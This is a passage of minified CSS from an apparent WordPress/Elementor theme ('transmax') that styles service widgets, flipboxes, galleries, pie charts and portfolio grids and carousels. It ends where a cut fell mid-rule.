.elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:0;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .elementor-widget-container:after{content:"";position:absolute;top:0;right:0;border-radius:inherit;display:none;opacity:0;z-index:1;pointer-events:none;transition:transform .8s,opacity .4s;width:0;height:0;border-top:50px solid var(--transmax-primary-color);border-left:50px solid transparent;transform:translate(50px,-50px)}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper{position:absolute;left:0;right:0;bottom:0;margin:0;z-index:3}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more{line-height:0;font-size:0;display:inline-block;transition:.4s}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;will-change:transform;background-color:rgba(255,255,255,0.2);color:#fff}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more i:before,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more span:before{display:block;transition:transform .4s;will-change:transform;line-height:inherit}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more:hover i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more:hover span{background-color:var(--transmax-primary-color)}.elementor-widget-wgl-service-1:hover:before{opacity:0}.elementor-widget-wgl-service-1:hover .elementor-widget-container:before{opacity:1}.elementor-widget-wgl-service-1:hover .elementor-widget-container:after{opacity:1;transform:translate(-10px,10px)}.elementor-widget-wgl-service-1.animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_content{transform:translateY(0) !important}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_description{animation:.6s ease-in .3s normal forwards 1 service_1_slide_top}.elementor-widget-wgl-service-1.button_animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.wgl-service-1{position:relative;z-index:2}.wgl-service-1 .wgl-service_subtitle{font-size:24px;font-weight:400;font-family:var(--transmax-header-font-family);color:var(--transmax-primary-color);line-height:1.6}.wgl-service-1 .wgl-service_title .service__title{font-size:30px;line-height:1.4em;position:relative;color:#fff}.wgl-service-1 .wgl-service_title .service_title-2{font-size:18px;line-height:1.25em;font-weight:400;top:-19px;right:5px;color:var(--transmax-primary-color)}.wgl-service-1 .wgl-service_description{font-size:16px;line-height:1.875em}.wgl-service-1 .wgl-service_content-wrap:after{content:"";display:none;width:40px;height:2px;margin:19px 0 21px 0;background-color:currentColor;transition:color .3s;color:rgba(0,0,0,0.1)}@keyframes service_1_slide_top{0%{opacity:0}30%{opacity:0}100%{opacity:1}}.wgl-flipbox{position:relative;perspective:1000px;width:100%;height:300px}.wgl-flipbox_wrap{position:relative;z-index:1;transition:.7s;width:100%;height:100%;transform-style:preserve-3d;perspective:inherit}.wgl-flipbox_title span{display:inline-block;font-size:24px;line-height:1.4;font-weight:600}.wgl-flipbox_content p:last-child{margin-bottom:0}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more{line-height:0;font-size:0;display:inline-block;transition:.4s}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more i,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;color:#fff}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more i:before,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more span:before{display:block;transition:transform .4s;line-height:inherit}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more:hover i,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more:hover span{background-color:var(--transmax-primary-color)}.wgl-flipbox_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-flipbox_front,.wgl-flipbox_back{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--transmax-secondary-color);backface-visibility:hidden;transform:rotate(0);transition:.7s;perspective:inherit;transform-style:preserve-3d}.wgl-flipbox_front{z-index:2}.wgl-flipbox_front .elementor-icon{color:#fff}.wgl-flipbox_front .elementor-icon svg{fill:#fff}.wgl-flipbox_front .wgl-flipbox_title span{font-size:32px;font-weight:500;color:#fff}.wgl-flipbox_back .elementor-icon{color:var(--transmax-primary-color)}.wgl-flipbox_back .elementor-icon svg{fill:var(--transmax-primary-color)}.wgl-flipbox_back .wgl-flipbox_title{position:relative;z-index:1}.wgl-flipbox_back .wgl-flipbox_title span{font-size:24px;font-weight:500;color:var(--transmax-header-font-color)}.wgl-flipbox_back .wgl-flipbox_content{color:#fff}.wgl-flipbox.type_flip_right .wgl-flipbox_back{transform:rotateY(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_right .wgl-flipbox_wrap,.wgl-flipbox.type_flip_right:hover .wgl-flipbox_wrap{transform:rotateY(180deg)}.wgl-flipbox.type_flip_left .wgl-flipbox_back{transform:rotateY(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_left .wgl-flipbox_wrap,.wgl-flipbox.type_flip_left:hover .wgl-flipbox_wrap{transform:rotateY(-180deg)}.wgl-flipbox.type_flip_top .wgl-flipbox_back{transform:rotateX(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_top .wgl-flipbox_wrap,.wgl-flipbox.type_flip_top:hover .wgl-flipbox_wrap{transform:rotateX(180deg)}.wgl-flipbox.type_flip_bottom .wgl-flipbox_back{transform:rotateX(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_bottom .wgl-flipbox_wrap,.wgl-flipbox.type_flip_bottom:hover .wgl-flipbox_wrap{transform:rotateX(-180deg)}.elementor-widget-wgl-flipbox.aleft .wgl-flipbox .wgl-image-box_img{margin-right:auto}.elementor-widget-wgl-flipbox.acenter .wgl-flipbox .wgl-image-box_img{margin-left:auto;margin-right:auto}.elementor-widget-wgl-flipbox.aright .wgl-flipbox .wgl-image-box_img{margin-left:auto}.wgl-gallery_items:not(.gallery-carousel){display:flex;flex-wrap:wrap}.wgl-gallery_items.gallery-justified .wgl-gallery_item{position:absolute;box-sizing:content-box;width:100%;height:100%}.wgl-gallery_item-wrapper>a{display:flex;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto;flex-direction:column}.wgl-gallery_item{position:relative;z-index:1;overflow:hidden}.wgl-gallery_item:before,.wgl-gallery_item:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.4s}.wgl-gallery_item:after{opacity:0}.wgl-gallery_image-info{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;display:flex;flex-direction:column;transition:.4s;opacity:0;visibility:hidden}.wgl-gallery_image-info.show_until_hover,.wgl-gallery_image-info.show_always{opacity:1;visibility:visible}.wgl-gallery_image-title{line-height:1.1;font-size:1.1em;font-weight:600;color:var(--transmax-header-font-color)}.wgl-gallery_image-title+.wgl-gallery_image-descr{margin-top:5px}.wgl-gallery_image-descr{line-height:1;color:var(--transmax-header-font-color)}.wgl-gallery_item:hover:before{opacity:0}.wgl-gallery_item:hover:after{opacity:1}.wgl-gallery_item:hover .wgl-gallery_image-info{opacity:1;visibility:visible}.wgl-gallery_item:hover .wgl-gallery_image-info.show_until_hover{opacity:0;visibility:hidden}.wgl-gallery_items.appear-animation .wgl-gallery_item-wrapper{opacity:0}.wgl-gallery_items.appear-animation.fade-in .wgl-gallery_item-wrapper.animate{animation:fade_in .9s ease forwards}.wgl-gallery_items.appear-animation.slide-top .wgl-gallery_item-wrapper.animate{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-gallery_items.appear-animation.slide-bottom .wgl-gallery_item-wrapper.animate{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-gallery_items.appear-animation.slide-left .wgl-gallery_item-wrapper.animate{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-gallery_items.appear-animation.slide-right .wgl-gallery_item-wrapper.animate{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-gallery_items.appear-animation.zoom .wgl-gallery_item-wrapper.animate{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.elementor-widget-wgl-gallery.col-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-5 .wgl-gallery_item-wrapper{width:20%}@media(max-width:1024px){.elementor-widget-wgl-gallery.col-tablet-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-tablet-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-tablet-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-tablet-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-tablet-5 .wgl-gallery_item-wrapper{width:20%}}@media(max-width:767px){.elementor-widget-wgl-gallery.col-mobile-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-mobile-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-mobile-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-mobile-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-mobile-5 .wgl-gallery_item-wrapper{width:20%}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div,.justified-gallery>figure{position:absolute;display:inline-block;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>figure>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img,.justified-gallery>figure>a>img,.justified-gallery>a>svg,.justified-gallery>div>svg,.justified-gallery>figure>svg,.justified-gallery>a>a>svg,.justified-gallery>div>a>svg,.justified-gallery>figure>a>svg{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0;filter:"alpha(opacity=0)";opacity:0}.justified-gallery>.jg-entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0}.justified-gallery>.jg-entry-visible>img,.justified-gallery>.jg-entry-visible>a>img,.justified-gallery>.jg-entry-visible>svg,.justified-gallery>.jg-entry-visible>a>svg{filter:"alpha(opacity=100)";opacity:1;transition:opacity 500ms ease-in}.justified-gallery>.jg-spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0 10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.jg-spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px 0 4px;background-color:#000;border-radius:6px}.wgl-pie_chart .chart__wrapper{position:relative;line-height:0}.wgl-pie_chart .chart{position:relative;display:inline-block}.wgl-pie_chart .chart canvas{margin:-1px;display:block}.wgl-pie_chart .chart__percent{font-size:36px;line-height:1;font-weight:400;z-index:1;text-align:center;position:absolute;left:0;top:0;margin-top:20px;margin-left:20px;width:calc(100% - 40px);height:calc(100% - 40px);display:flex;align-items:center;justify-content:center;border-radius:50%;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__sub_title{display:block;font-size:16px;font-weight:700;line-height:1.5em;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__title{display:block;font-size:24px;font-weight:700;line-height:1.5em;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__description{display:block;font-size:16px;line-height:1.875em;color:var(--transmax-content-color)}body[data-elementor-device-mode=tablet] .wgl-pie_chart .wgl-layout-left,body[data-elementor-device-mode=tablet] .wgl-pie_chart .wgl-layout-right,body[data-elementor-device-mode=mobile] .wgl-pie_chart .wgl-layout-left,body[data-elementor-device-mode=mobile] .wgl-pie_chart .wgl-layout-right{display:block}.row .portfolio__item.swiper-slide{display:inline-block}.portfolio__item .description__wrapper{width:100%;transition:.3s}.portfolio__item .item__title .title{font-size:26px;font-weight:700;line-height:1.3}.portfolio__item .item__title .title a:hover{opacity:.7}.portfolio__item .item__title span,.portfolio__item .item__title a{color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;font-weight:inherit;transition:.4s}.portfolio__item .post_cats{font-size:18px;margin-bottom:15px;line-height:1;font-family:var(--transmax-header-font-family);color:var(--transmax-primary-color)}.portfolio__item .post_cats a{text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;color:inherit}.portfolio__item .post_cats a:after{content:"";display:inline-block;vertical-align:middle;width:4px;height:4px;margin:0 10px;background:currentColor}.portfolio__item .post_cats a:last-child:after{display:none}.portfolio__item .post_cats a:hover{text-decoration:underline}.portfolio__item .overlay{display:flex;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;transition:.5s}.portfolio__item .overlay i{color:#fff;font-size:30px;margin:auto}.portfolio__item .portfolio_link{display:block;position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;font-size:24px;opacity:0}.portfolio__item .portfolio_link,.portfolio__item .portfolio_link-icon{transition:.5s}.portfolio__item .gallery_mode{position:relative;overflow:hidden}.portfolio__item .gallery_mode .portfolio_link{justify-content:center;align-items:center}.portfolio__item .gallery_mode:hover .overlay{opacity:1}.portfolio__item .gallery_mode .item__image img{display:block}.portfolio__item .wgl-portfolio-item_icon{display:inline-block;position:relative;z-index:2;border-radius:50%;font-size:20px;line-height:0;background:#fff;transition:.4s}.portfolio__item .wgl-portfolio-item_icon:hover a,.portfolio__item .wgl-portfolio-item_icon:hover i{color:#fff}.portfolio__item .wgl-portfolio-item_icon:hover .icon_plus{background:#fff}.portfolio__item .wgl-portfolio-item_icon .icon_plus:before,.portfolio__item .wgl-portfolio-item_icon .icon_plus:after{content:"";position:absolute;z-index:1;width:16px;height:2px;left:50%;top:50%;margin-left:-8px;margin-top:-1px;background:currentColor;transition:0s,background-color .4s}.portfolio__item .wgl-portfolio-item_icon .icon_plus:after{transform:rotate(90deg)}.portfolio__item .wgl-portfolio-item_icon a{display:inline-block;transition:0s}.portfolio__item .wgl-portfolio-item_icon>a,.portfolio__item .wgl-portfolio-item_icon>i{display:inline-flex;justify-content:center;align-items:center;width:1em;height:1em;padding:20px}.portfolio__item .wgl-portfolio-item_icon:empty{display:none}.portfolio__item .item__image img{border-radius:inherit;transition:.4s}.portfolio__item .item__wrapper .item__image{position:relative;overflow:hidden}.portfolio__item .item__wrapper .item__image:before,.portfolio__item .item__wrapper .item__image:after{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;border-radius:inherit;transition:.35s}.portfolio__item .item__wrapper .item__image:after{opacity:0;background:rgba(0,59,73,0.9)}.portfolio__item .item__wrapper:hover .item__image:after{opacity:1}.portfolio__item .item__wrapper:hover .item__image:before{opacity:0}.portfolio__item .item__wrapper.description_under_image .item__image{position:relative}.portfolio__item .item__wrapper.description_under_image .item__image:before,.portfolio__item .item__wrapper.description_under_image .item__image:after{top:20px;right:20px;bottom:20px;left:20px}.portfolio__item .item__wrapper.description_under_image .item__image .overlay:before,.portfolio__item .item__wrapper.description_under_image .item__image .overlay:after{background:#fff}.portfolio__item .item__wrapper.description_under_image:hover .overlay{opacity:1}.portfolio__item .item__description{width:100%}.portfolio__item .item__description:empty{display:none}.portfolio__item.additional-post .item__wrapper{display:flex;height:100%}.portfolio__item.additional-post .item__button{position:absolute;z-index:1;border:solid 2px var(--transmax-primary-color);border-radius:5px;padding:13px 40px;font-size:14px;font-weight:bold}.portfolio__item.additional-post .item__button:hover{color:#fff;background-color:var(--transmax-primary-color)}.portfolio__item .single_post_info{margin-top:32px}.description_under_image{position:relative;z-index:1}.description_under_image .item__image{position:relative;overflow:hidden;transition:.6s ease-in-out}.description_under_image .item__image img{transform:translateY(0);transition:.5s}.description_under_image .portfolio_link{display:flex;justify-content:center;align-items:center;z-index:2}.description_under_image .item__description{z-index:3;padding-top:23px;padding-bottom:14px;transition:.4s}.description_under_image .overlay{background:transparent;z-index:2}.description_under_image .overlay:before,.description_under_image .overlay:after{content:"";position:absolute;z-index:1;left:50%;top:50%}.description_under_image .overlay:before{width:30px;height:2px;transform:translate(-15px,-1px)}.description_under_image .overlay:after{height:30px;width:2px;transform:translate(-1px,-15px)}.description_inside_image{position:relative}.description_inside_image .item__image:empty{height:320px;background:currentColor}.description_inside_image .item__description{display:flex;position:absolute;z-index:3;top:0;left:0;flex-direction:column;justify-content:flex-end;align-items:flex-start;height:100%;padding:32px 35px 27px;opacity:0;overflow:hidden;transition:.5s}.description_inside_image .description__wrapper a{position:relative;z-index:2}.description_inside_image .description__wrapper .title{color:#fff}.description_inside_image .description__wrapper .description__icon{display:inline-block;margin-top:24px;border-radius:50%;font-size:22px;line-height:0;backface-visibility:hidden;transition:.4s}.description_inside_image .description__wrapper .description__icon svg{width:1em;height:1em;display:block;position:absolute}.description_inside_image .description__wrapper .description__icon a{transition:0s;display:inline-block;border-radius:inherit;background-color:var(--transmax-primary-color);color:#fff}.description_inside_image .description__wrapper .description__icon a:hover{color:var(--transmax-primary-color);background:#fff}.description_inside_image .description__wrapper .description__icon>a,.description_inside_image .description__wrapper .description__icon>i{display:inline-flex;justify-content:center;align-items:center;width:2.273em;height:2.273em;transition:.4s}.description_inside_image .description__wrapper .description__icon i:before{display:inline-block}.description_inside_image .description__wrapper .description__icon:empty{display:none}.description_inside_image.animation_simple{overflow:hidden}.description_inside_image.animation_simple .description__wrapper{pointer-events:none}.description_inside_image.animation_simple .description__wrapper a{pointer-events:auto}.description_inside_image.animation_simple .description__wrapper>div,.description_inside_image.animation_simple .description__wrapper>span,.description_inside_image.animation_simple .description__wrapper>a{transition:.5s;opacity:0;transform:translateY(40px)}.description_inside_image.animation_simple .description__wrapper>div:nth-child(2),.description_inside_image.animation_simple .description__wrapper>span:nth-child(2),.description_inside_image.animation_simple .description__wrapper>a:nth-child(2){transition:.7s}.description_inside_image.animation_simple .description__wrapper>div:nth-child(3),.description_inside_image.animation_simple .description__wrapper>span:nth-child(3),.description_inside_image.animation_simple .description__wrapper>a:nth-child(3){transition:.9s}.description_inside_image.animation_simple .description__wrapper>div:nth-child(4),.description_inside_image.animation_simple .description__wrapper>span:nth-child(4),.description_inside_image.animation_simple .description__wrapper>a:nth-child(4){transition:1.1s}.description_inside_image.animation_simple:hover .description__wrapper>div,.description_inside_image.animation_simple:hover .description__wrapper>span,.description_inside_image.animation_simple:hover .description__wrapper>a{opacity:1;transform:translateY(0)}.description_inside_image.animation_sub_layer{overflow:hidden}.description_inside_image.animation_sub_layer .item__description{top:initial;left:0;bottom:0;height:auto;align-items:flex-start;width:100%;word-break:break-word;background:var(--transmax-secondary-color);transform:translateY(15px)}.description_inside_image.animation_sub_layer .wgl-portfolio-item_icon{margin-top:28px}.description_inside_image.animation_sub_layer .portfolio_link{z-index:1}.description_inside_image.animation_sub_layer .item__image:after{background:transparent}.description_inside_image.animation_sub_layer:hover .item__description{transform:translateY(0)}.description_inside_image.animation_offset{z-index:1}.description_inside_image.animation_offset .item__image,.description_inside_image.animation_offset .item__description{transition:.5s}.description_inside_image.animation_offset .item__image:after{background:rgba(0,59,73,0.9)}.description_inside_image.animation_offset .overlay{z-index:-1;background-color:var(--transmax-primary-color)}.description_inside_image.animation_offset:hover{z-index:2}.description_inside_image.animation_offset:hover .item__image,.description_inside_image.animation_offset:hover .item__description{transform:translate(15px,15px)}.description_inside_image.animation_zoom_in .overlay{top:5%;left:5%;width:calc(100% - 10%);height:calc(100% - 10%);transform:scale(0.7)}.description_inside_image.animation_zoom_in .item__description{transform:scale(0.9)}.description_inside_image.animation_zoom_in:hover .overlay,.description_inside_image.animation_zoom_in:hover .item__description{transform:scale(1)}.description_inside_image.animation_outline .overlay{background:rgba(0,59,73,0.9)}.description_inside_image.animation_outline .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;border-radius:inherit;transition:.5s}.description_inside_image.animation_outline:hover .overlay:before{box-shadow:inset 0 0 0 10px var(--transmax-primary-color)}.description_inside_image.animation_until_hover .item__image:before{background:rgba(0,59,73,0.9)}.description_inside_image.animation_until_hover .item__image:after{background-color:transparent}.description_inside_image:hover .item__description,.description_inside_image:hover .overlay,.description_inside_image:hover .portfolio_link,.description_inside_image.animation_until_hover .item__description,.description_inside_image.animation_until_hover .overlay,.description_inside_image.animation_until_hover .portfolio_link{opacity:1}.description_inside_image.animation_until_hover:hover .description__wrapper,.description_inside_image.animation_until_hover:hover .description_content,.description_inside_image.animation_until_hover:hover .overlay{opacity:0;visibility:hidden}.elementor-widget-wgl-portfolio.animation_rotate-icon .description__icon:hover i:before{transform:rotate(1turn);transition:.4s}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>div,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>span,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>a{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .item__description{transform:translateY(0)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__image,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__description{transform:translate(15px,15px)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__image:after{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .item__description{transform:scale(1)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .overlay:before{box-shadow:inset 0 0 0 10px var(--transmax-primary-color)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .description__wrapper,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .description_content,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .overlay{opacity:0;visibility:hidden}.wgl-portfolio_container .wgl-carousel.variable-width{margin-right:15px}.wgl-portfolio_container .wgl-carousel.variable-width .portfolio__item{width:auto}.wgl-portfolio_container .wgl-carousel .wgl-carousel_swiper{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .portfolio__item{width:1000px}@media(max-width:992px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:750px}}@media(max-width:767px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:600px}}@media(max-width:600px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:550px}}.wgl-portfolio_container.appear-animation .portfolio__item .item__wrapper{opacity:0}.wgl-portfolio_container.appear-animation.anim-fade-in .animate .item__wrapper{animation:fade_in .9s ease forwards}.wgl-portfolio_container.appear-animation.anim-slide-top .animate .item__wrapper{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-portfolio_container.appear-animation.anim-slide-bottom .animate .item__wrapper{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-portfolio_container.appear-animation.anim-slide-left .animate .item__wrapper{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-portfolio_container.appear-animation.anim-slide-right .animate .item__wrapper{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-portfolio_container.appear-animation.anim-zoom .animate .item__wrapper{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.wgl-portfolio_container:not(.carousel):not([class*=masonry]){display:flex;flex-wrap:wrap}.wgl-portfolio_container[class*=masonry] .portfolio__item{float:left;min-height:1px}.wgl-portfolio_container.masonry-2 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-2 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+7){width:50%}}@media(min-width:601px) and (max-width:992px){.wgl-portfolio_container.masonry-2 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+7){width:50%}}.wgl-portfolio_container.masonry-3 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+2),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+5),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+6){width:50%}}@media(min-width:769px) and (max-width:992px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:50%}}@media(min-width:601px) and (max-width:768px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+2),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+5),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+6){width:100%}}.wgl-portfolio_container.masonry-4 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-4 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+1),.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+6){width:50%}}@media(min-width:601px) and (max-width:992px){.wgl-portfolio_container.masonry-4 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+1),.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+6){width:100%}}.wgl-portfolio_container.col-5 .portfolio__item{width:20%}.wgl-portfolio_container.col-4 .portfolio__item{width:25%}.wgl-portfolio_container.col-3 .portfolio__item{width:33.333333%}.wgl-portfolio_container.col-2 .portfolio__item{width:50%}.wgl-portfolio_container.col-1 .portfolio__item{width:100%}@media(max-width:1545px){.wgl-portfolio_container.col-5 .portfolio__item{width:25%}}@media(max-width:1370px){.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:33%}}@media(max-width:1024px){.wgl-portfolio_container.col-3 .portfolio__item,.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:50%}}@media(max-width:768px){.wgl-portfolio_container.col-2 .portfolio__item,.wgl-portfolio_container.col-3 .portfolio__item,.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:100%}}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.wgl-portfolio .wgl-pagination{margin-top:33px}.wgl-portfolio-single_wrapper{margin-top:10px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap{margin-bottom:25px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap:empty{display:none}.wgl-portfolio-single_wrapper .post_categories{margin-bottom:0}.wgl-portfolio-single_item{margin-bottom:40px}.wgl-portfolio-single_item .item__image{border-radius:0;overflow:hidden}.wgl-portfolio-single_item .item__image img{display:block;border-radius:inherit}.wgl-portfolio-single_item .item__image:first-child{margin-top:0;margin-bottom:39px}.wgl-portfolio-single_item .item__image:last-child{margin-top:40px;margin-bottom:10px}.wgl-portfolio-single_item .item__image+.meta_wrapper{margin-top:-16px}.wgl-portfolio-single_item .item__image+.post_categories{margin-top:40px}.wgl-portfolio-single_item .post_categories+.item__title{margin-top:13px}.wgl-portfolio-single_item 